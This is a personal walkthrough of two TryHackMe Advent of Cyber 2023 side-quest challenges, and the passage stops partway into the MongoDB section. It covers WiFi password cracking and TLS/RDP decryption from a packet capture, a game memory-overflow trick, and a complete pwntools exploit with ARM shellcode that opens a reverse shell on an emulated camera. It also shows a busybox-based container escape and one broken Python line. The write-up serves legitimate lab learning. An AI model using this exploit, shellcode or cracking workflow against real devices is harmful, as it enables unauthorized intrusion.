The TryHackMe platform organized the Advent Of Cyber 2023 event, which was a set of basic cybersecurity challenges. In parallel, it organized four events of a higher difficulty, which were hidden within the main event. This is the first cybersecurity competition in which I have participated, so it is with great enthusiasm that I leave you the route that I followed to solve each test.
SQ1: The Return of the Yeti
Getting the QR – Room discovery
ROOM: https://tryhackme.com/room/adv3nt0fdbopsjcap
The link to this room was hidden on TryHackMe’s social networks, and to enter you had to look for the four images corresponding to the four fragments of the QR code.
Package analysis
This wasn’t a machine but a .pcapng file (a network packet capture) that we have to analyze with wireshark in order to answer five questions.
Question 1: What’s the name of the WiFi network in the PCAP?
This question is easy. Download VanSpy.pcapng.zip, extract it and open it with wireshark, just by reading you will find it is FreeWifiBFC, but you can also apply the filter wlan.ssid
Question 2: What’s the password to access the WiFi network?
This can be solved using aircrack-ng (if the password is weak, which it is), but you will need an extra step:
- Convert
.pcapngto.pcap:tshark -F pcap -r VanSpy.pcapng -w VanSpy.pcap - Crack it!
aircrack-ng VanSpy.pcap -w /root/SecLists/rockyou.txt(password: Christmas)
Question 3: What suspicious tool is used by the attacker to extract a juicy file from the server?
With the decrypted 802.11 traffic you can search for tcp packets. On wireshark, go to Edit > Preferences > Protocols > IEEE 802.11.

If you follow TCP Stream, the last that the attacker did was connecting to a windows machine, and using mimikatz to extract a .pfx file with the rsa key, which you will need to decrypt the TLS traffic.
Question 4: What is the case number assigned by the CyberPolice to the issues reported by McSkidy?: 31337-0
-
Decode the pfx file copied from wireshark:
cat certificate-base64.pfx | base64 -d > certificate.pfx -
Extract it with the right password (clue: don’t need to bruteforce it, since it was extracted with
mimikatzthat’s the default password):openssl pkcs12 -in certificate.pfx -out keyfile.key -nodes- In case you would like to try bruteforce, in another situation, tou can use
pfx2johnto create a hash.
- In case you would like to try bruteforce, in another situation, tou can use
-
Edit the key and import it to wireshark > preferences > rsa to decrypt the tls traffic. What you are looking for is text that has been copied through RDP clipboard. Wireshark captures that traffic as protocol CLIPRDR, if you filter by
rdp_cliprdrand try to read those packets you will find it. The “Decrypted TLS” looks like that:...3.1.3.3.7.-.0...* Also some people did use
pyrdpto convert the rdp session to a mp4 file, which it’s a more elegant way of doing it:- Load the rsa key to decrypt the tls traffic
- Export the rdp session
- Convert the capture into a video
pip install pyrdp-mitm[full]
pyrdp-convert -o . -f mp4 sq1-rdp.pcap
Question 5, What is the content of the yetikey1.txt file?
This question can be answered by simply reading the decrypted TLS traffic as before (notice that on wireshark you were reading an extra . between characters), and you will recognize which is it because previously you will read yetikey1.txt.
1-1f9548f131522e85ea30e801dfd9b1a4e526003f9e83301faad85e6154ef2834
SQ2: Snowy ARMageddon
The second room was my favourite one. It is a Linux machine cataloged as “insane”, where first we will gain access to the room through a QR code that we will obtain by exploiting a simple buffer overflow in a pixel game. Secondly we will use a payload written in python and ARM assembly for creating a reverse shell. Finally we will do a NOSQL injection locally for getting the credentials form MongoDB.
Getting the QR: Pixel Game - Memory Corruption
ROOM: https://tryhackme.com/room/armageddon2r
The URL for the room was hidden in the task of the day 6 of the main event. It was a pixel game where you have to exploit a simple buffer overflow.

It is a game in which the main character can interact with a computer to obtain up to 16 coins, which he can use to change his name or buy items in a store. We can see how the game memory is distributed, where 12 bytes are designated to store the name variable. However, if we enter a longer name, the additional bytes go to occupy the next variable, which in this case are the game coins.
We also can buy items on the shop, but we notice there’s a missing one corresponding to letter a, and if we try to buy it, the shopper tell us that we don’t have enough coins.

We can try to get a large amount of coins by modifying the memory of the game. For doing so we can use the ASCII to hex table, and also a decimal to hex online converter .
As we can see in the table, the symbol ~ corresponds to the maximum hexadecimal value that we can type, so we enter 12 random characters for the name and 4 additional bytes that will overwrite the value of coins on the memory. By entering the name aaaabbbbcccc~~~~ we get 2122219134 coins.

Now we can successfully buy the item “a”, which is a token of Yeti, and suddenly a “spirit” called G.O.C.P appears:
According to the legend, a cat named Snowball will arrive at this place one day. He will meet Midas the greedy merchant, and Ted the name switcher. He’ll bring exactly 31337 coins and the token of the Yeti. When all these conditions are met, input the 30 lives secret code and what’s hidden shall be revealed.

The inventory should look like this:
player_name  S n o w
             b a l l
             ∅ ∅ ∅ ∅
      coins  i z ∅ ∅  # 31337
 shopk_name  M i d a
             s ∅ ∅ ∅
             ∅ ∅ ∅ ∅
 namer_name  T e d ∅
             ∅ ∅ ∅ ∅
             ∅ ∅ ∅ ∅
   inv_items 1 ∅ ∅ ∅
             ∅ ∅ ∅ ∅
             ∅ ∅ ∅ ∅
             ∅ ∅ ∅ ∅
Notice how the game adds a NULL character (∅) after your bytes, and it really doesn’t matter what’s next. Also notice the decimal value 31337 in hex is 7A 69 but because it is stored in little endian it should be 69 7A, corresponding to z i in ASCII.
- Remove the christmas ball from inventory:
aaaaaaaaaaaabbbbccccccccccccddddddddddddeeeef&aaaaaaaaaaaabbbbccccccccccccddddddddddddeeee - Get enough coins to buy the yeti token:
~~~~~~~~~~~~~~~~(~x16) - Rename the namer:
aaaaaaaaaaaabbbbccccccccccccTed - Rename the shopk:
aaaaaaaaaaaabbbbMidas - Set 31337 + 8 coins =
71 7A=q z:,...,...,...qzzand again,...,...,...qz - Rename player (expend 8 coins):
Snowball
The Konami Code, also commonly referred to as the Contra Code and sometimes the 30 Lives code: ↑↑↓↓←→←→BA
ARM Camera - Assembly
nmap
We start scanning all ports from the machine with nmap:
nmap -Pn -n -sS --min-rate=5000 -p- $IP -oN allPorts -vvPORT STATE SERVICE
22/tcp open ssh
23/tcp open telnet
8080/tcp open http-proxy
50628/tcp open unknown
And we try to get more information about the ones that are open by running the default nmap scripts and also the version of that services (-sCV on target ports):
nmap -Pn -n -sS --min-rate=5000 -sCV -p 22,23,8080,50628 $IP -oN targetPorts -vvPort 50628 – Camera ARM
At port 50628 there is a web app, which emulates an ARM camera.

A deep search on the internet reveals it is part of the EMUX (formerly ARMX) Firmware Emulation Framework. The source code of the docker container can be found on GitHub.
ARM Exploit
Exploit: https://no-sec.net/arm-x-challenge-breaking-the-webs/ Compiler: https://cpulator.01xz.net/?sys=arm
Stack overflow can be triggered by providing a long string value for the “basic” GET parameter.
from pwn import *

HOST = '192.168.100.2'
PORT = 50628

buffer = cyclic(1000)
s = remote('192.168.100.2', 50628)
s.send(b'GET /en/login.asp?basic=' + buffer + b' HTTP/1.0\r\n\r\n')
s.close
Reverse Shell written in assembly for the ARM camera
.section .text
.global _start
_start:
    /* Move stack pointer above overwritten saved LR */
    sub sp, #16
    /* BINSH */
    mov r1, #0x68
    lsl r1, #8
    add r1, #0x73
    lsl r1, #8
    add r1, #0x2f
    push {r1}       // /sh
    mov r1, #0x6e
    lsl r1, #8
    add r1, #0x69
    lsl r1, #8
    add r1, #0x62
    lsl r1, #8
    add r1, #0x2f
    push {r1}       // /bin
    /* ADDR */
    mov r1, #0x164
    lsl r1, #8
    add r1, #0xa8
    lsl r1, #8
    add r1, #0xc0
    push {r1}       // 192.168.100.1
    mov r1, #0x5c
    lsl r1, #8
    add r1, #0x11
    lsl r1, #16
    add r1, #0x02
    push {r1}       // 4444; AF_INET, SOCK_STREAM
    /* execve */
    mov r3, #0xef
    lsl r3, #24
    push {r3}       // svc  #0
    /* ... */
    mov r1, #0xe3
    lsl r1, #8
    add r1, #0xa0
    lsl r1, #8
    add r1, #0x10
    lsl r1, #8
    add r1, #0x01
    push {r1}       // mov  r1, #1
    /* jump to shellcode */
    bx sp
By compiling the assembly code, one can extract the according shellcode and place it inside e.g. a Python script for gaining a reverse root shell
from pwn import *

HOST = '192.168.100.2'
PORT = 50628
LHOST = [192,168,100,1]
LPORT = 4444

BADCHARS = b'\x00\x09\x0a\x0d\x20\x23\x26'
BAD = False
LIBC_OFFSET = 0x40021000
LIBGCC_OFFSET = 0x4000e000
RETURN = LIBGCC_OFFSET + 0x2f88    # libgcc_s.so.1: bx sp   0x40010f88
SLEEP = LIBC_OFFSET + 0xdc54       # sleep@libc 0x4002ec54

pc = cyclic_find(0x63616176)  # 284
r4 = cyclic_find(0x6361616f)  # 256
r5 = cyclic_find(0x63616170)  # 260
r6 = cyclic_find(0x63616171)  # 264
r7 = cyclic_find(0x63616172)  # 268
r8 = cyclic_find(0x63616173)  # 272
r9 = cyclic_find(0x63616174)  # 276
r10 = cyclic_find(0x63616175) # 280
sp = cyclic_find(0x63616177)  # 288

SC  = b'\x10\xd0\x4d\xe2'     # sub sp, 16
SC += b'\x68\x10\xa0\xe3\x01\x14\xa0\xe1\x73\x10\x81\xe2\x01\x14\xa0\xe1\x2f\x10\x81\xe2\x04\x10\x2d\xe5\x6e\x10\xa0\xe3\x01\x14\xa0\xe1\x69\x10\x81\xe2\x01\x14\xa0\xe1\x62\x10\x81\xe2\x01\x14\xa0\xe1\x2f\x10\x81\xe2\x04\x10\x2d\xe5'      # /bin/sh
SC += b'\x59\x1f\xa0\xe3\x01\x14\xa0\xe1\xa8\x10\x81\xe2\x01\x14\xa0\xe1\xc0\x10\x81\xe2\x04\x10\x2d\xe5'   # 192.168.100.1
SC += b'\x5c\x10\xa0\xe3\x01\x14\xa0\xe1\x11\x10\x81\xe2\x01\x18\xa0\xe1\x02\x10\x81\xe2\x04\x10\x2d\xe5'   # 4444; AF_INET, SOCK_STREAM
SC += b'\xef\x30\xa0\xe3\x03\x3c\xa0\xe1\x04\x30\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x0b\x10\x81\xe2\x04\x10\x2d\xe5\xe1\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x0c\x10\x81\xe2\x01\x10\x81\xe2\x04\x10\x2d\xe5\xe9\x10\xa0\xe3\x01\x14\xa0\xe1\x2d\x10\x81\xe2\x01\x18\xa0\xe1\x05\x10\x81\xe2\x04\x10\x2d\xe5\xe0\x10\xa0\xe3\x01\x14\xa0\xe1\x22\x10\x81\xe2\x01\x14\xa0\xe1\x1f\x10\x81\xe2\x01\x10\x81\xe2\x01\x14\xa0\xe1\x02\x10\x81\xe2\x04\x10\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x8f\x10\x81\xe2\x01\x18\xa0\xe1\x18\x10\x81\xe2\x04\x10\x2d\xe5'   # execve()
SC += b'\x04\x30\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x02\x10\x81\xe2\x04\x10\x2d\xe5\xe1\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x18\xa0\xe1\x0b\x10\x81\xe2\x04\x10\x2d\xe5'   # dup2(STDERR)
SC += b'\x04\x30\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x01\x10\x81\xe2\x04\x10\x2d\xe5\xe1\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x18\xa0\xe1\x0b\x10\x81\xe2\x04\x10\x2d\xe5'   # dub2(STDOUT)
SC += b'\x04\x30\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x87\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x0e\x10\x81\xe2\x04\x10\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x31\x10\x81\xe2\x04\x10\x2d\xe5\xe0\x10\xa0\xe3\x01\x14\xa0\xe1\x21\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x01\x10\x81\xe2\x04\x10\x2d\xe5\xe1\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x18\xa0\xe1\x0b\x10\x81\xe2\x04\x10\x2d\xe5'   # dup2(STDIN)
SC += b'\x04\x30\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x87\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x1c\x10\x81\xe2\x04\x10\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\xff\x10\x81\xe2\x04\x10\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x1f\x10\x81\xe2\x01\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x04\x10\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x8f\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x50\x10\x81\xe2\x04\x10\x2d\xe5\xe1\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\xb0\x10\x81\xe2\x01\x14\xa0\xe1\x04\x10\x2d\xe5'   # connect()
SC += b'\x04\x30\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x87\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x1a\x10\x81\xe2\x04\x10\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\xff\x10\x81\xe2\x04\x10\x2d\xe5\xe0\x10\xa0\xe3\x01\x14\xa0\xe1\x22\x10\x81\xe2\x01\x14\xa0\xe1\x1f\x10\x81\xe2\x01\x10\x81\xe2\x01\x14\xa0\xe1\x02\x10\x81\xe2\x04\x10\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x81\x10\x81\xe2\x01\x18\xa0\xe1\x01\x10\x81\xe2\x04\x10\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x01\x10\x81\xe2\x04\x10\x2d\xe5'   # socket()
#SC += b'\x01\x0c\xa0\xe3'   # mov r0, #256  ; sleep for 256s to avoid cache coherency issues
#SC += b'\x3a\xff\x2f\xe1'   # blx r10       ; r10 contains address of sleep@libc
SC += b'\x1d\xff\x2f\xe1'   # bx sp

info('Shellcode length: %d' % len(SC))
for i in range(len(SC)):
  if SC[i] in BADCHARS:
    print('BAD CHARACTER in position: %d!')
    BAD = True
if BAD:
  exit(1)

buffer  = b'A' * r10
buffer += p32(SLEEP)    # overwrite r10 with address of sleep()
buffer += p32(RETURN)   # bx sp
buffer += SC

s = remote('192.168.100.2', 50628)
s.send(b'GET /en/login.asp?basic=' + buffer + b' HTTP/1.0\r\n\r\n')

nc = listen(LPORT)
nc.wait_for_connection()
nc.interactive()
s.close()
nc.close()
The problem here is that we need to adjust the script so it matches our local IP address, and it has to be written in assembly too, so even we have taken a script we have to write a bit of assembly in order to make it work.
Writing Assembly code
For the default IP: 192.168.100.1 (dec) c0.a8.64.01 (hex), the assembly code is the following:
mov r1, #0x164        // 59 1F A0 E3
lsl r1, r1, #8        // 01 14 A0 E1
add r1, r1, #0xa8     // A8 10 81 E2
lsl r1, r1, #8        // 01 14 A0 E1
add r1, r1, #0xc0     // C0 10 81 E2
str r1, [sp, #-4]!    // 04 10 2D E5
Which corresponds with this line of code from the python reverse shell script:
#SC += b'\x59\x1f\xa0\xe3\x01\x14\xa0\xe1\xa8\x10\x81\xe2\x01\x14\xa0\xe1\xc0\x10\x81\xe2\x04\x10\x2d\xe5'   # 192.168.100.1
SC += b'\x59\x1f\xa0\xe3'
SC += b'\x01\x14\xa0\xe1'
SC += b'\xa8\x10\x81\xe2'
SC += b'\x01\x14\xa0\xe1'
SC += b'\xc0\x10\x81\xe2'
SC += b'\x04\x10\x2d\xe5'
We only need to change the IP address from the exploit to our THM IP, in my case 10.9.129.213 which is 0a.09.81.d5 in hexadecimal.
SC += b'\xd5\x10\xa0\xe3'    # mov r1, #213
SC += b'\x01\x14\xa0\xe1'    # lsl r1, #8
SC += b'\x81\x10\x81\xe2'    # add r1, #129
SC += b'\x01\x14\xa0\xe1'    # lsl r1, #8
SC += b'\x08\x10\x81\xe2'    # add r1, #0x08
SC += b'\x01\x10\x81\xe2'    # add r1, #0x01    //(1+8)
SC += b'\x01\x14\xa0\xe1'    # lsl r1, #8
SC += b'\x08\x10\x81\xe2'    # add r1, #0x08
SC += b'\x02\x10\x81\xe2'    # add r1, #0x02    //(2+8, 10 is bad char)
SC += b'\x04\x10\x2d\xe5'    # push {r1}
Even you can write the IP address in decimal, if you write it in hexadecimal you can be able to detect if there are any bad chars before compiling the assembly.
Here we have been using an already tested script, since we haven’t had to write it by ourselves.
I really recommend the Stack-Based Buffer Overflows on Linux x86 module from HackTheBox Academy (which is free), because it gives you a better understanding of this kind of vulnerabilities.
In summary, the person who wrote the exploit first had to identify the bad characters (which usually cut the character row on stack) by consecutively crafting a buffer with 284 A’s (in order to trigger a crash) and append the bytes 0x01 to 0xff to it.
Checking the stack values, once the crash occurs, the following bad characters can be found:
0x00 0x09 0x0a 0x0d 0x20 0x23 0x26.
So that’s why when I should have to write 10and a 9 for my IP, I had to do it by adding two values to the stack, since 0a and 09 are “bad characters”.
Generating the optcode
The Optcode that is written on the python exploit can be obtained using an online compiler, but after reading other people’s writeups I discovered this great website which is written in python.
[Optional ]: Locally compiling assembly
I would like to know how to do the assembly part without the online tool, so I created a docker container and runned the following commands:
# 1) Install the compiler
apt update && apt install -y gcc-arm-none-eabi
# 2) Create the file we want to assemble
cat << EOF > ip.s
mov r1, #0x164        // 59 1F A0 E3
lsl r1, r1, #8        // 01 14 A0 E1
add r1, r1, #0xa8     // A8 10 81 E2
lsl r1, r1, #8        // 01 14 A0 E1
add r1, r1, #0xc0     // C0 10 81 E2
str r1, [sp, #-4]!    // 04 10 2D E5
EOF
# 3) assemble
arm-none-eabi-as -mfloat-abi=soft -march=armv7-a -mcpu=cortex-a9 -mfpu=neon-fp16 -g ip.s -o ip.o
# 4) disassemble
arm-none-eabi-objdump -d ip.o

ip.o:     file format elf32-littlearm


Disassembly of section .text:

00000000 <.text>:
   0:   e3a01f59        mov     r1, #356        @ 0x164
   4:   e1a01401        lsl     r1, r1, #8
   8:   e28110a8        add     r1, r1, #168    @ 0xa8
   c:   e1a01401        lsl     r1, r1, #8
  10:   e28110c0        add     r1, r1, #192    @ 0xc0
  14:   e52d1004        push    {r1}            @ (str r1, [sp, #-4]!)
From here we must understand it is little endian, so our optcode corresponds to the second column but read backwards and since it’s hexadecimal taking the numbers in pairs (eg. starting with 59 1f a0 e3 and so on).
#!/usr/bin/env python
# pip install keystone-engine
import sys
from keystone import Ks, KS_ARCH_ARM, KS_MODE_ARM

def getOptCode(arch, mode, code, syntax=0):
    optCode = ''
    ks = Ks(arch, mode)
    if syntax != 0:
        ks.syntax = syntax
    encoding, count = ks.asm(code)
    for i in encoding:
        print("%02x " % i, end='')
        optCode += "\\x{:02x}".format(i)
    print("\t", end='')
    print(" %s" % code.decode('utf-8'))
    return optCode

with open(sys.argv[1], 'r') as f:
    file = f.readlines()
    finalOptCode = ''
    for line in title=
        line = line.strip('\n').encode('utf-8')
        finalOptCode += getOptCode(KS_ARCH_ARM, KS_MODE_ARM, line)
    print(f"\nSC += b\'{finalOptCode}\'")
Inside the machine, as we already knew, we are not in a real arm camera system but inside a container which is emulating this (/.emux). We can find some credentials:
$ cat /.emux/.nfs00000000000fb07f00000001
#!/bin/sh
rm -f /dev/abs628
touch /dev/abs628
/etc/init.d/rc.sysinit
sed -i 's/password=admin/password=Y3tiStarCur!ous&/' /var/etc/umconfig.txt
/etc/init.d/rc 3
/bin/sh

$ cd /var/etc
$ grep -i pass . -r
./umconfig.txt:password=Y3tiStarCur!ouspassword=admin
Now if we go back to the website at $IP:50628 we can log in with username=admin and password=Y3tiStarCur!ouspassword=admin.
Flag 1: THM{YETI_ON_SCREEN_ELUSIVE_CAMERA_STAR}
We still need to find the yetikey2.
Enabling telnet connection (optional)
Once you are in the camera, run telnetd and in another shell connect to telnet telnet $IP 23 with credentials root:Y3tiStarCur!ous&
Escaping the container
The container has a limited version of BusyBox, and many commands are missing
# chroot
chroot: applet not found
We can download the busybox-armv7l and upload it to the remote machine bu creating a python http server:
python -m http.server 8000
curl -O http://$THM_IP:8000/busybox-armv7l
chmod +x busybox-armv7l
./busybox-armv7l chroot /proc/1/root
MongoDB - NoSQLi
Port 8080
Machine Changes
During the AoC it was possible to access to the login form at
